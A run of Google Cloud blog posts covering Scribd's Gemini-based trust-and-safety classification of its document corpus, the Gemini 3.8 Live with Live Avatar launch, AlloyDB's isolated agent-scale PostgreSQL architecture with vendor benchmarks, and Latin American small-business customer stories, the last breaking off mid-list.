
Scribd’s  products leverage one of the world's largest collections of human-created content and intelligent tools to help people move from information access to real understanding and application.

This past year, Scribd used Gemini's native PDF understanding and Gemini Enterprise batch prediction to run trust and safety classification across its entire user-generated content corpus of more than 400 million documents, spanning over 12 billion pages, in a matter of months.

Here were the results: 

  • Classified 400M+ user-uploaded documents (12B+ pages of text and images) across Scribd and Slideshare

  • Completed the corpus-wide backfill in a matter of months, with Google Cloud scaling batch throughput to meet the timeline

  • Native PDF input meant more than 99% of the corpus was processed as-is, with no OCR, rendering, or screenshotting pipeline to build

  • Gemini Enterprise’s batch prediction at a 50% discount to interactive pricing made LLM classification viable at corpus scale

Trust and safety at the scale of an entire corpus

Scribd, Inc. is the parent company to four distinct products: Scribd, Slideshare, Everand, and Fable. Across Scribd and Slideshare, hundreds of millions of user-uploaded PDFs, presentations, and documents help people find information, build understanding, and finish projects. With that scale comes responsibility. We aim to balance access with protecting our communities. We leverage a mix of human and automated methods to review and best ensure the content on our platforms complies with our community rules. As the corpus continues to grow and technology evolves, this challenge requires even more resources.

Understanding a document requires reading its text and its images together, in context. Classification has to work across all possible use cases, all possible languages, all possible contexts. There is no single solution that can translate cleanly across all of it. And each policy area traditionally demanded its own specialized detection model, which meant either years of in-house engineering effort or specialized vendor solutions that don't fit the economics of a 400-million-document backfill. The team evaluated several off-the-shelf moderation tools and open models, but none delivered the quality they needed at their scale.

“This is a genuinely hard problem that we have been working on for a long time. Every category of content behaves differently, and historically each one required its own specialized solution. Gemini collapsed all of that into one model, one prompt, and one pipeline.” – Sachin Sebastian, Senior Engineering Manager, Scribd, Inc.

Why Gemini: PDFs are a first-class input

The turning point was realizing that Gemini treats Scribd's corpus the way it actually exists: as PDFs. Gemini accepts PDF input natively and reads each page as both text and image, so a single multimodal model could evaluate everything from dense text documents to image-heavy presentations, with no OCR pipeline, page rendering, or screenshot infrastructure in between. Because Gemini processes each PDF page at a fixed, predictable token count, costs scale linearly and stay low even across 12 billion pages.

After benchmarking model families and versions, the team selected Gemini 2.5 Flash Lite as the classification workhorse, with Gemini 2.5 Pro serving as an LLM judge in a full second consistency pass over the corpus to validate output quality. In the team's evaluations, Gemini's multimodal understanding caught visual policy signals that text-only moderation endpoints routinely missed.

“Gemini's peculiar advantage is that it meets our content in its native format. It reads the text, layout, and images of a PDF directly. More than 99% of our corpus went in exactly as it lives on our site without any pre-processing” – Sachin Sebastian, Senior Engineering Manager, Scribd, Inc.

Batch prediction, simple enough to bet the corpus on

The execution model was deliberately simple. Documents were staged in Cloud Storage, submitted to Gemini Enterprise batch prediction, and the results flowed back into the team's data platform for downstream analysis. There was no serving infrastructure to operate, no rate-limiting logic to write, and no GPU capacity to manage.

Batch pricing, at 50% below interactive rates, is what made the economics work at corpus scale. The team later layered on Gemini Enterprise’s implicit prefix caching, restructuring prompts so the static policy text hit the cache, which pushed efficiency further with no loss in classification quality.

A partnership measured in throughput

Processing 400 million documents is ultimately a throughput problem, and this is where the partnership with Google Cloud mattered most. Scribd's team connected directly with Google Cloud engineering and product to plan the backfill, advise on region strategy, and make sure the right capacity was in place ahead of launch.

As the backfill ramped up, Google Cloud worked closely with the team to scale throughput to the demands of the project. The effect was dramatic: batch jobs began completing far faster than projected, and for much of the run Gemini Enterprise was not the bottleneck. Scribd's own upstream pipeline was.

“Google Cloud didn't just answer support tickets. They partnered with us on the backfill, and there were stretches where Gemini Enterprise finished work faster than our own systems could produce it. That is a good problem to have.” – Sachin Sebastian, Senior Engineering Manager, Scribd, Inc.

What's next

The backfill is now the foundation of an ongoing program: newly uploaded content flows through the same Gemini classification pipeline, keeping the corpus continuously evaluated rather than periodically cleaned. And because the pattern of PDFs in Cloud Storage, Gemini batch prediction, and results in the lakehouse proved so operationally simple, the team is applying it to a growing set of content-understanding workloads across its platforms.

“This project changed how we think about our roadmap. Work we had classified as multi-year, multi-team efforts is now a prompt, a batch pipeline, and a few weeks of runtime.” – Sachin Sebastian, Senior Engineering Manager, Scribd, Inc.


This work was a collaboration between Google Cloud and Scribd. We'd like to thank everyone involved for their support throughout this project:

  • Scribd Engineering: Anish Kumar, Jeanie Lam, James Watkins, Hima Alladi
  • Scribd Applied Research: Rafael Pedrosa Lacerda de Melo, Kara Killough, Eric Chang
  • Scribd Product: Seyoon Kim, Nicole Pauls
  • Google Cloud AI Batch Inference team: James Liu, Digvijay Singh, Wei-chung Wang, Yan Wang, Kun Shi 
  • Google Cloud Customer Engineer: Jennifer Liang
  •  

Power your agents: Gemini 3.8 Live with Live Avatar is now generally available

Following our announcement of Gemini 3.8 Live and Gemini 3.8 Live Extended Thinking last week, we are thrilled to share that Gemini 3.8 Live with Live Avatar is now generally available in Gemini Enterprise. First previewed at Google Cloud Next 2026, the technology is now officially ready for enterprise production.

As enterprise voice AI evolves beyond basic speed and cost metrics, our priority has shifted to making each interaction even higher quality. Gemini 3.8 Live already delivers a native speech-to-speech foundation for fluid, responsive dialogue. The Live Avatar feature brings an interactive visual presence to conversational video agents across web, mobile, and interactive kiosks. Together, you’ll have access to:  

  1. Video avatars: Conversational video with the Live Avatar feature can generate video avatars with synchronized lip-syncing. Note: Custom avatar feature is available via allowlist only.   
  2. Fluid dialogue: Native speech-to-speech means more natural interruption recovery without dropping conversation context or backend transactions.
  3. Tool calling: It executes tools and API calls in the background while continuing the conversation, so the model can acknowledge requests and keep chatting while tasks finish in the background.
  4. Breaks language barriers: Gemini 3.8 Live understands and speaks 97 languages, with automatic language detection.
  5. Make it easy for agents to see what your user sees: Live visual understanding can process live camera feeds and screen shares alongside audio, all at the same time. 

Though Gemini 3.8 Live Extended Thinking remains in private preview, Gemini 3.8 Live with Live Avatar is now available with US and EU endpoints, with provisioned throughput, enterprise compliance, and strict data governance. Try the model and its features in Gemini Enterprise, and start building now with API. 

Trust and transparency at its core

To safeguard identity and prevent misuse, customers can deploy from a library of curated, pre-built avatars, while custom avatar creation is gated behind a strict enterprise allowlisting and verification process. Furthermore, all generated audio and video streams carry imperceptible SynthID watermarks, ensuring AI-generated content remains transparent and verifiable.

Three demos of Gemini 3.8 Live with Live Avatar in action

#1: Interactive custom avatar

Create an interactive custom avatar in a step-by-step process 

Watch how Gemini 3.8 Live makes it possible to build a custom avatar by adding system instructions, uploading a single reference photo and audio file sample. 

Demo #2: Live video understanding in a voice-first claims intake

Streamline claims intake with live video understanding using Gemini 3.8 Live

In this demo, you’ll see a common use case come to life using Gemini 3.8 Live: an intake agent. In this scenario, we chose an insurance claims agent. You talk and show the damage on camera, and the claim notebook fills itself in as you go. In the background, an ADK agent team checks the policy, applies the intake rules, and builds the adjuster packet. To dive deeper, check out the open-source code.

#3: A real-time voice AI agent with Google ADK and Gemini Live API

Build a live voice agent using Google ADK and Gemini Live API

See how developers can use Agent Development Kit (ADK) to define agents, manage runners and session memory, and stream real-time audio directly to the Gemini Live API without a traditional speech-to-text pipeline.

How our customers are innovating with Gemini 3.8 Live with Live Avatar

4 autotrader

Cox Automotive built an AI-powered shopping assistant for Autotrader that uses live screen-highlighting and tool-calling capabilities to guide car shoppers through vehicle search, comparison, and financing — in real time, through natural conversation.

“Shoppers increasingly expect to describe what they need in their own words rather than work through filters and menus. Autotrader’s new conversational AI Avatar brings that experience to vehicle discovery by matching natural conversation to the right inventory. It is another step toward our vision of connected intelligence, where every consumer interaction draws on the full depth of Cox Automotive data.” — Marianne Johnson, EVP and Chief Product Officer, Cox Automotive.

6 equal ai

“We're building a personal AI that knows you, speaks your language, and is always on your side. Today, it handles over a million live calls daily across nine Indian languages. Gemini 3.8 Live improved interruption handling, multilingual conversations, and tool-call reliability. This AI doesn't just answer calls; it gets things done for you.” — Akhilesh Damaraju, CEO, Equal AI.

7 salesforce

“We're excited that Gemini 3.8 Live and Agentforce are coming together to reimagine what's possible in intelligent service. This collaboration between Salesforce AI Research and Google combines real-time, multimodal capabilities with agentic AI to explore new ways to create richer, more intuitive customer experiences from first contact to resolution." — Bob Van Osten, VP of Product for Agentforce, Salesforce.

9 specs

“Our team has been very impressed with Gemini 3.8 Live throughout testing and benchmarking! The updates made to Voice Activity Detection and the improvements to overall latency are huge steps forward and further our ability to deliver the highest quality AI Assistant on the SPECS platform.” — Eric Walsh, Software Engineer, Specs.

Start building today

Gemini 3.8 Live with Live Avatar are available now for enterprise customers:

If your application requires specialized, modular audio capabilities, explore our other audio models:  

Reach out to your Google Cloud sales representative to activate provisioned throughput, discuss customized deployment architectures and allowlisting for custom avatar.

  •  

AlloyDB delivers PostgreSQL for agents: Real-time data at agent scale, with full workload isolation

Enterprises rely on mission-critical operational databases where performance slowdowns simply aren’t an option. Yet when even a few agents execute dense reasoning loops, the unpredictable surge in queries can easily overwhelm traditional architectures.

Today, we’re announcing that AlloyDB delivers PostgreSQL for agents (in preview), enabling real-time data access without compromising your mission-critical systems. AlloyDB now scales to dynamic agent bursts by provisioning sandboxed database instances in seconds, enabling full workload isolation. You can cost-effectively run your agents at any scale — from a few agents to millions of agents — and the instances automatically spin down when agents finish. With this announcement:

  • AlloyDB now features an agentic database architecture engineered to scale PostgreSQL to thousands of serverless database instances that have up-to-the-second read-only access to production. These instances remain fully separated from the primary, standby, and read replica instances where production workloads run.

  • Each of these instances accesses real-time data in the database backed by a unified storage layer in Colossus, Google’s exabyte-scale distributed storage system. This helps agents achieve sub-millisecond I/O, and terabit-per-second aggregated scan throughput, supporting over 3 million queries per second. 

  • These instances utilize the full AlloyDB PostgreSQL engine, providing access to every index, the full capability of SQL, and comprehensive vector, full-text, and spatial search. Agents can also leverage BigQuery and Spark to run lakehouse analytics without requiring complex ETL pipelines.

  • When agents complete their tasks, these instances scale right back to zero, thus reducing your cloud spend by billing only for active reasoning loops. 

With AlloyDB for PostgreSQL, we pioneered the agentic enterprise relational database by integrating advanced vector operations, machine learning inference, and foundation model integrations directly within a 100% PostgreSQL-compatible engine. It protects your data through deep Google Cloud security integrations — replacing static passwords with IAM authentication, isolating traffic via VPC Service Controls, and providing customer-managed encryption and auditing. This functionality, combined with the scalability now provided by our agentic architecture, makes AlloyDB the premier enterprise-grade agentic PostgreSQL offering. 

To get started, sign up here for the preview.

Why this matters

In today’s agentic era, we’re swiftly moving from single copilot agent interactions to networks of millions of agents collaborating simultaneously. When these agents query and operate all at once, sudden traffic spikes can overwhelm your core databases, competing with the systems that run your business.

Agents require both fast analytics and low-latency access to real-time production data, utilizing B-tree, vector, text, and spatial indexes to efficiently execute their workflows. Emerging architectures rely on page-caching layers that sit above object storage, but they suffer from scaling and cost challenges that can compromise the stability of production systems. 

In addition, they face a challenging trade-off: To unlock production data for analytics, they create performance bottlenecks for operational access, putting mission-critical databases at risk the moment agents are unleashed in production. These approaches attempt to solve the problem using traditional object stores for database storage. While this enables analytical access that can help some agents, the underlying databases are too slow for production workloads, suffering from up to an order of magnitude higher I/O latency. Page caching layers are at best a patch; the caches themselves are often still not fast enough, and they pose a scalability bottleneck that is easily saturated by agentic workloads. 

When active multi-agent systems execute dense reasoning cycles, they trigger highly concurrent, unpredictable bursts of queries that overwhelm these caching layers, leaving mission-critical production systems vulnerable to agent-induced outages. Consequently, an entire class of operational use cases is precluded from running on these architectures, locking businesses out of the transformative power of AI on live enterprise data.

AlloyDB’s unique agentic PostgreSQL architecture

We are taking a different approach. AlloyDB delivers an agentic database architecture purpose-built for the AI era, with four key differentiated capabilities:

  • Sub-millisecond I/O latency, without artificial choke points: Combining AlloyDB’s industry-leading transaction and query processing with low-latency object storage backed by Google’s planet-scale Colossus storage infrastructure, this architecture provides a large-scale, shared storage plane for agents. It achieves sub-millisecond I/O and over a terabit-per-second of aggregate scan bandwidth, allowing agents to execute intensive read queries and vector searches directly against fresh operational data. 
  • Fully isolated from production workloads while scaling to meet demand: AlloyDB scales by dynamically provisioning sandboxed database instances in seconds against fresh production data. Unlike traditional architectures where agents compete for operational resources, agentic database compute remains completely isolated from the primary database clusters — allowing agents to execute dense, unpredictable reasoning loops without degrading performance in production. These robust safety guardrails, coupled with enterprise-grade governance and fine-grained access control, allow you to confidently unleash the full, unconstrained power of PostgreSQL on your production data — seamlessly mixing analytical queries, vector queries, and operational point lookups in active agentic loops.
  • Pay-as-you-go billing: Most agent activity is characterized by sharp spikes of concurrent queries followed by periods of inactivity. Provisioning dedicated read replicas to absorb these bursts forces you to maintain expensive infrastructure around the clock. To support massive groups of agents cost-effectively, and eliminate the idle compute overhead of provisioned systems, these agentic AlloyDB instances can rapidly scale to handle millions of queries per second, and automatically scale to zero with a flexible, pay-as-you-go pricing model. 
  • Native lakehouse integration, without ETL: All production data is natively integrated with Google Cloud’s borderless Lakehouse. This allows agents to run federated queries across BigQuery and Lightning Engine for Apache Spark, joining massive lakehouse datasets with up-to-the-second transactional data in AlloyDB. This eliminates the need to build and maintain fragile batch ETL pipelines, giving autonomous agents instant access to both live operational state and historical lakehouse context.

“As supply chains become increasingly autonomous, our platform relies on real-time transactional intelligence to coordinate complex logistics workflows across thousands of facilities. AlloyDB's new PostgreSQL architecture for agents has been a game changer for us. We can now deploy networks of agents collaborating simultaneously to help us analyze inventory and order data with sub-second freshness, while ensuring our core transactional processing remains entirely untouched. It delivers the isolation, speed, and cost efficiency we need to power the next generation of enterprise supply chain AI.” - Sanjeev Siotia, Executive Vice President & Chief Technology Officer, Manhattan Associates

Availability

PostgreSQL for agents in AlloyDB is now available in preview. 

To learn more, visit the documentation page, and sign up here to get started.

  •  

A new, no-compromises database architecture for the agentic era

Entire database engineering careers have been spent on a single question: How do you scale an OLTP workload without compromising the system of record that owns the data?

Exadata answered the question by offloading queries into a scale-out storage tier beneath the database, removing the network as the bottleneck. Azure SQL Hyperscale did it with shared block servers, scaling out to tens of read replicas. Aurora offloaded log application to distributed storage nodes, scaling reads across tens of PostgreSQL nodes. Meanwhile, emerging architectures persist data in traditional object storage with a provisioned cache tier in front, recovering latency for hot data but leaving a high-latency tail on every cache miss.

Each of these architectures is inherently constrained by at least one of these three properties: scale, latency, and isolation — and sometimes even two. For instance, architectures built on shared block servers compromise scalability, because I/O inevitably bottlenecks on the block server. They also sacrifice isolation, as production workloads get throttled whenever replica traffic spikes. 

Some of these trade-offs were actually sound when they were developed; they met the requirements of enterprise database workloads for four decades. However, in the agentic era, these compromises are no longer acceptable. Agentic workloads are generated dynamically and cannot be vetted in advance, making it a business-continuity imperative to isolate them from mission-critical systems. Agentic workloads also require low latency that is only possible with the full power of the database engine and all its indexes, as well as a whole new level of elastic scale that has never been tried with a single database: a burst of agents that demand 1,000 compute nodes over a single database within seconds, and that may finish inside a minute.

Three tenets needed for a truly agentic database architecture

We believe the agentic era demands a new agentic database architecture defined by three fundamental tenets. An agentic database architecture must satisfy all three, or it isn’t really agentic.

  1. Tenet: Isolation — isolation by design, but with real-time data access. Agents must read live production data with sub-second freshness over a data path that does not share database components with the primary cluster. Real-time means up-to-the-second, not a stale copy or branch. This is physical separation, not a quota — because shared allocations mean shared fate. The boundary extends straight through the storage layer, eliminating resource contention by design. 

  2. Tenet: Latency — sub-millisecond baseline I/O. Operational workloads demand sub-millisecond block I/O, and that bar does not drop for agents. While compute nodes leverage DRAM and local SSD for acceleration, cache misses that reach remote storage — whether application or agentic — must complete in under a millisecond. An architecture that degrades into an order-of-magnitude performance cliff is fundamentally unusable by agents.

  3. Tenet: Scale — agent-scale compute and I/O. Agent scale is simultaneously instantaneous, volatile, and massive: Database compute nodes must spin up in seconds, scale to thousands, run for short bursts, and automatically spin down to zero when agents are done with them. No one has thus far ever dreamed of expecting a database to scale compute and I/O dynamically to thousands of nodes while leaving production untouched. Due to the dynamic nature of agents, pre-provisioning is a non-starter across the entire stack, whether it’s compute, storage I/O, or any caching tier in between.

Crucially, an agentic architecture must uphold all three tenets at once. And by doing so, the architecture allows agents to work directly against live operational data, i.e., enterprise truth, without compromising production stability. The outcome is transformative:

  • No correlated failures: Total decoupling between the engines running the business and the fleets of agents reasoning over it removes a path for agents to affect production.

  • No capacity guesswork: True elasticity that eliminates the friction of pre-provisioning for unforecastable agent scale.

  • No semantic compromises: Nothing is withheld from agents — they get access to the full power of relational SQL, hybrid search (vector, full-text, spatial), and indexes within every single reasoning step.

AlloyDB's agentic architecture

AlloyDB’s new agentic database architecture is the first system that satisfies all three tenets. We engineered this from the ground up across storage, network, compute and databases to deliver:

  • Isolation, avoiding shared fate by design: The transactional production cluster runs on dedicated, pre-provisioned infrastructure, completely isolated from agent workloads. Agents interface via the Model Context Protocol (MCP) to an independent, ephemeral pool of microVM-based AlloyDB nodes that read directly from dedicated Colossus storage segments, separate from those for production.

  • Predictable sub-millisecond storage I/O: Every storage read is served directly by Google’s Colossus storage system inheriting its baseline sub-millisecond latency, eliminating performance cliffs on cold cache misses. 

  • True zero-to-thousands compute scaling: The agent pool scales rapidly from zero to thousands of nodes for bursty agentic activity, and scales back to zero the moment tasks complete.

1

Agents query production data with sub-second freshness, with the complete PostgreSQL engine — point lookups, index traversals, vector, full-text and spatial search, columnar scans, and federated queries across the lakehouse — at their disposal to power their reasoning loops.

Run agents against production data at any scale by joining the preview of AlloyDB PostgreSQL for agents. You can learn more about its full capabilities in the companion announcement blog.

Why existing architectures can’t satisfy all three tenets

Traditional and emerging operational databases attempt to scale using one of three architectural paradigms. When assessed against the demands of autonomous AI agents, each paradigm exhibits a fundamental structural compromise — none satisfies all three tenets simultaneously.

Independent replicas (shared-nothing storage)

Traditional relational architectures scale reads by streaming replication logs from a primary instance to dedicated replica databases, each with its own local or attached block storage. They meet Tenet: Isolation – replicas share no physical resources with the primary cluster, and continuous log replication maintains near-real-time currency. They meet Tenet: Latency – dedicated local storage guarantees predictable, sub-millisecond read latency. However, they fail Tenet: Scale – scaling requires provisioning a new replica and rehydrating hundreds of gigabytes or terabytes of storage. All this takes hours — an impossible mismatch for agent-reasoning bursts measured in seconds. Furthermore, statically provisioned compute and storage continue to incur idle costs long after the agent completes its run. 

Disaggregated shared-storage servers 

A second approach decouples stateless compute nodes from a shared, multi-tenant tier of custom storage servers that manage persistence, replication, and that may offload block writes. This approach meets the Tenet: Latency – reads hitting the optimized storage servers resolve with consistent, low operational latency. However, it fails the Tenet: Isolation – because every replica reads from the same servers as the primary, so agent I/O contends directly with production I/O, creating shared fate. It also fails the Tenet: Scale – stateless compute replicas spin up quickly because no data is copied, but total storage I/O bandwidth is fixed to the pre-provisioned storage tier. Adding compute nodes without scaling underlying I/O capacity simply accelerates storage saturation and throttling.

Object storage with shared-block servers

A third emerging approach keeps data durable in general-purpose object storage and serves block reads from a shared tier of block servers. Because a random read from object storage takes tens of milliseconds — an order of magnitude slower than traditional database storage, and slower than an enterprise disk array has been for at least 25 years — the block servers hold hot data in order to serve it at low latency. This approach meets the Tenet: Latency — with one caveat: A block server miss still falls through to object storage at unacceptably high latency. It fails the Tenet: Isolation — because replicas share the block servers with production: Agent I/O and production I/O draw on the same capacity, so when that capacity is exhausted or throttled, production is affected along with the agents. It also fails the Tenet: Scale, for the same reason as shared storage servers: Replicas start quickly, but the block servers do not scale their I/O with the burst.

Some architectures in this family also allow analytical engines like Apache Spark to read the underlying object storage directly, bypassing the database engine. For analytics workloads, that is a valuable and viable path. However, since agents need low-latency retrieval, stripping away indexes, point lookups, and vector search forces brute-force table scans, exploding latency, and therefore breaks the ability for agents to execute their retrieval-reasoning loops. 

Evaluating existing architectures

We evaluated a commercially available service that uses the object storage architecture with shared block servers by running concurrent index lookups over a dataset larger than available DRAM, testing both scaling limits and production isolation. Starting with a single reader instance, we scaled the workload by adding up to eight read replicas.

In architectures with shared physical resources, scaling agents via read replicas quickly degrades both replica and primary performance. In our tests as seen in the chart below, adding replicas provided less than a 2x throughput increase, peaking at four replicas before dropping off as the shared block-server bandwidth saturated.

2

The impact on the primary database was immediate and severe: Primary throughput plummeted by more than 75% as replicas were added.

3

In short, neither traditional nor emerging architectures can meet the scale that agents demand, and certainly not without jeopardizing the stability of production systems.

Assessing against the Tenets

4

* Partially meets: Hot data is served at low latency from the block servers, but a block server miss falls through to object storage at tens of milliseconds.

In each case the gap is structural, not just a matter of tuning. Replication isolates by giving each replica its own storage, so it cannot add a replica faster than it can populate that storage. Shared storage servers add compute quickly by sharing storage, so they can neither isolate nor scale I/O. Block servers over object storage recover latency with a provisioned tier, so they can neither isolate nor burst, and every miss still reaches object storage. Each approach solves the problem at one layer and pays for it at another. Meeting all three tenets at once requires rethinking the database architecture across compute, network and storage together.

How we engineered AlloyDB across the stack

AlloyDB's agentic database architecture is vertically integrated across Google's data, AI and infrastructure stack: AI models, the database engine and analytical engines, but also storage, networking and compute infrastructure.

image4

Storage: Colossus as the foundation

At the persistence layer, AlloyDB builds on Colossus, Google's exabyte-scale distributed storage system that underpins Google Search, YouTube, Gmail, Google Drive, Spanner, and Bigtable. A single Colossus cluster scales to exabytes of storage and tens of thousands of machines. With Spanner, we demonstrated that a transactional database engineered directly on Colossus can scale to thousands of nodes. The new AlloyDB architecture applies the same foundation to a new problem: agents.

Colossus has three properties that enable AlloyDB to satisfy the three tenets.

  1. Direct, sub-millisecond I/O: Colossus is engineered to minimize read latency. A database node opening a Colossus stream receives a handle that describes where data physically resides. Authorization and metadata resolution happen once, when the stream is created; every subsequent read goes directly to the disks holding the data, over an optimized network protocol. The result is sub-millisecond latency across all of the database's data, with no intermediary to warm and no tier to miss.

  2. Massive throughput: Colossus delivers up to 15 TB/s of aggregate throughput and 20 million queries per second to a single AlloyDB database without needing to provision bandwidth and with an unlimited number of concurrent hosts. At Colossus scale, a fleet of AlloyDB agent nodes is not a load the storage must be sized for; it is a fraction of the load the storage already serves!

  3. Physical segment partitioning: AlloyDB serves agents from a separate set of Colossus segments, so agent I/O is deliberately spread away from the production data path rather than contending with it. 

At no point along the data path — compute, network or storage — can an agent ever share a database component with production.

Network: Scalable bandwidth with Jupiter

Compute and storage are bound together by Jupiter, Google's high-capacity data center network. A single Jupiter fabric connects more than 100,000 servers with 13 petabits per second of bisection bandwidth — enough to carry a video call for every person on Earth.

Because Jupiter provides high bisection bandwidth with predictable low latency across the networking fabric, agent nodes can be scheduled flexibly anywhere in the cluster with consistent access to centralized storage. As the agent pool scales from zero to thousands, the underlying interconnect capacity absorbs the expanding traffic without creating placement bottlenecks.

Compute: Elastic and serverless PostgreSQL and analytics

At the compute layer, agents connect to AlloyDB's agent pool through MCP. The agent pool consists of AlloyDB agent nodes with read-only access to the up-to-the-second state of the database. This layer provides:

  • MicroVM isolation: Each agent node is a fully functional AlloyDB for PostgreSQL database engine running inside a lightweight, secure microVM. These instances are fully isolated from each other and from the dedicated primary cluster.

  • Rapid spin-up and scaling: Agent nodes are provisioned in response to requests from agents and stop automatically when the agents finish. In response to a burst, AlloyDB rapidly provisions thousands of agent nodes, serving millions of concurrent agents, and releases them as the agents finish. Because billing is per second of agent-node activity, a burst that uses a thousand nodes for tens of seconds will only be charged for the resources that the job consumed, and nothing more.

Meanwhile, the production cluster remains as it is today: pre-provisioned, on dedicated infrastructure, sized for the system of record. Agent nodes read from Colossus directly and see a consistent production state with sub-second freshness.

Beyond the agent pool, BigQuery and Spark can read AlloyDB data from Colossus with the same isolation from the production cluster, so agents can use lakehouse federation to join real-time operational data with large-scale lakehouse datasets.

By building on these Google-scale storage, network, and compute layers, AlloyDB’s new agentic database architecture achieves a remarkable goal: Share the data. Share nothing else.

Evaluating AlloyDB’s agentic database architecture

We tested AlloyDB by running concurrent index lookups over a dataset larger than available DRAM, testing scalability across the full stack. We ran the agentic workload starting with a single agent node — an independent database instance in the agent pool, rather than a traditional read replica — and scaled dynamically to thousands of nodes over a single database, measuring both the aggregate agentic throughput as well as any impact on production.

In this test, throughput scaled linearly from 3.9K to 41K QPS when expanding from one to 10 agent nodes. Scaling by two additional orders of magnitude yielded near-linear performance up to 1,000 nodes. We observed: 

  • Zero primary degradation: Scaling from 1 to 1,000 agent nodes produced no measurable impact on primary cluster performance.

  • Massive throughput: Aggregate throughput dynamically scaled 773x to 3 million QPS, driving over 8 million IOPS in Colossus across 1,000 compute nodes.

7

In a similar benchmark running concurrent full table scans across 2,100 agent nodes, aggregate scan throughput exceeded 1 terabit per second.

Because the agent pool shares no physical infrastructure with the production cluster, teams can scale reasoning fleets to thousands of nodes without placing production systems at risk.

Engineering all three tenets by design

The table below shows how AlloyDB’s architecture satisfies each of the three tenets:

8

Every agentic database architecture will require these three foundational elements: storage with the properties of Colossus, a network that connects compute to that storage without constraint, and compute that can be provisioned and released at agent scale. 

Google has spent more than two decades building exactly that, to run Google Search, YouTube, and Gmail. Now it underpins our agentic database architecture.

Give agents live data without impacting production

Every organization building with AI faces the same core dilemma: how to give agents full access to live operational data without putting the systems running the business at risk. Until now, architecture — not application needs — dictated that choice. Giving agents direct access to the database meant exposing mission-critical systems to unforecastable load, severe resource contention, and production outages.

An architecture built on these three tenets removes these compromises entirely. Agents reason over live production data with sub-second freshness. They have the complete engine at their disposal — every index, vector, full-text and spatial search, and the full capability of SQL — at sub-millisecond I/O. The architecture scales dynamically to thousands of isolated nodes when agents need it, then to zero when agents finish. Throughout, core transactional workloads remain untouched: no shared components, no shared quota, no correlated failures. Agents can deliver innovation without conflicting with business continuity.

The same property extends to every other reader of production data. Reporting, analytics and applications can freely read live data without putting production at risk, ending a constraint that has shaped operational databases for five decades.

The data in an enterprise's systems of record is its crown jewels. Built on this foundation, that data can finally be put to work in full.

Databases, unfettered.

To learn more, visit the documentation page, and sign up here to get started.

  •  

How growing Latin American midsize businesses are building in the AI era

Latin America’s small and medium-sized businesses are the heartbeat of the region's economy — accounting for more than 60% of total employment in the region, according to United Nations estimates. And just like their enterprise peers, everywhere you look, ambitious teams are moving fast to embrace AI. 

Many have already transitioned from experimenting with generative tools and agentic workflows to using them every day to work smarter, save time, and deliver exceptional customer experiences. These growing businesses are particularly focused on maximizing the benefit they get from their investments in AI, whether that’s using a fast, low-cost model to summarize daily emails or deploying an advanced model for complex data analysis, teams can match the right AI capability to their exact task and budget. 

It’s this range of options, and a familiarity with the broader suite of Google business, media, and advertising tools that has led many SMBs to choose Google Cloud, and Gemini Enterprise in particular, as their AI platform of choice. By doing so, they’re able to build custom AI agents, streamline daily tasks and paperwork, and offer customers instant support with the speed and reach needed to compete on a global scale. 

With our unique front row seat, we’ve seen the benefit SMBs are getting from leveraging Gemini Enterprise, not only for generative AI, but as a catalyst for adopting other essential cloud tools like Google Kubernetes Engine and BigQuery for complete end-to-end modernization. The number of Latin American-based small and medium businesses using Google Cloud AI tools has grown 8x year-over-year and the number of Brazil based small and medium businesses using Google Cloud AI tools has grown 9x year-over-year. This rapid adoption spans our Gemini models, Gemini Enterprise, and core Cloud infrastructure, and are helping businesses to:

  • Roll out better customer support systems to help escalate and resolve customer support calls more quickly.

  • Automate repetitive actions in areas like payroll and accounting.

  • Help more employees understand and leverage data at work — even those not trained as data analysts.

  • Rapidly create and implement new designs for marketing collateral.

  • Help more people build their own AI agents to help them in their everyday jobs.

As we head into today’s Google Cloud Summit in Brazil, we were proud to showcase nearly 20 of our newest Latin American SMB customers using Google AI to reduce busywork, serve their customers faster, and grow their businesses.

Announcing new Latin American customers putting Google AI to work

  • AdGoat, an Argentina-based adtech company processing more than 10 billion annual ad requests across more than 100 global websites. It uses Cloud Run, the Gemini API, and Gemini Enterprise to automate content analysis, ad bidding, and audience targeting to help e-commerce brands drive higher campaign returns.

  • Angelus, a Brazilian dental and healthcare manufacturing company, uses Gemini Enterprise to streamline project management across its research and development department. This enables its teams to automatically pull technical project data into pre-approved templates aligned with the company’s brand identity and regulatory requirements.

  • BunkerDB, a marketing science company operating across Latin America, uses Gemini Enterprise, Cloud Run, and Cloud Storage to power an AI platform that organizes marketing assets, checks brand compliance, generates or adapts multimodal content, and predicts ad performance before launch. All of this helps it reduce creative turnaround times from weeks to hours and cut cost per lead by up to 25%.

  • Caffeine Army, a Brazilian wellness and high-performance company that connects people with solutions in nutrition, sports, and well-being, deployed BigQuery and Gemini Enterprise on Google Cloud to unify customer purchase insights, enabling faster creative campaign turnarounds and boosting team productivity across the organization.

  • Convert, a Brazilian marketing and analytics provider, uses Looker, BigQuery, and Cloud Run to power five specialized AI agents that answer complex business questions in natural language, speeding up report deliveries by 65% and reducing operational costs by 32%.

  • Growth Digital, a Google Ad sales rep operating across 13 Latin American countries, used BigQuery and Gemini Enterprise to build over 113 AI agents, enabling teams to build proposals 5x faster, cut campaign reporting time by 80%, and reduce financial error rates to under 0.01%.

  • GrupoTusMaquinas.com, an equipment management platform based in Chile, deployed Google Cloud AI tools and Gemini models to create digital tracking profiles for trucks and machinery, allowing businesses to query fleet status in plain language and manage vehicles regardless of brand or location.

  • HealthAtom, a healthcare technology company, uses the Gemini API, Firestore, and Cloud Functions to power AI assistants across its clinical platforms, automating appointment scheduling and medical record reviews while supporting 80 million annual patient interactions.

  • KLog.co, a Chilean logistics technology company digitizing freight forwarding across Latin America, uses Gemini Enterprise, BigQuery, and Google Workspace to automate cargo tracking and shipping paperwork, cutting manual data entry errors by over 90% and increasing document processing capacity tenfold.

  • NEEOH, a leading Brazilian out-of-home advertising communication platform, uses Gemini Enterprise to standardize secure AI usage across its organization, enabling teams to generate campaign copy and build pitch proposals faster while keeping corporate client data secure.

  • Luxia Agro, an Argentinian foreign trade supplier of crop protection products, uses Gemini 3.5 Flash and Gemini Enterprise to automatically pull key details from complicated shipping emails and update their central business systems. This allows it to automate 80% of foreign trade operations and cut manual processing errors in half.

  • Macal, a Chilean auction company, uses the Gemini Enterprise, Cloud Run, BigQuery, and Security Command Center to automatically verify property records and modernize its technology systems, cutting software development times from weeks to days and lowering infrastructure costs by up to 30%.

  • Ninecon, a Brazilian tech consulting firm, deployed Gemini Enterprise to integrate AI directly into employee workflows, allowing managers to track usage patterns and optimize project turnaround times with real-time insights.

